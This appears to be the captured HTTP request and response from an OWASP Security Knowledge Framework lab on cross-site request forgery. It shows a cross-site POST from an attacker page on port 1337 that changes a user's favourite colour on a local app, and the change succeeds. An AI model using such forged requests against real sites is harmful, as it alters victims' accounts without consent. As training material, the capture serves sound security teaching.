 Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://0.0.0.0:1337
10 Connection: close
11 Referer: http://0.0.0.0:1337/
12 Cookie: JSESSIONID=DACBB783D26BA293B74F0B8F6FCB6646
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: cross-site
17
18 color=Hackzord%21
Response
Pretty Raw Hex Render \n
OWASP S.K.F.
chat on gitter
Live demonstration!
CSRF!
favorite color
Submit Button refresh the page
Hackzord!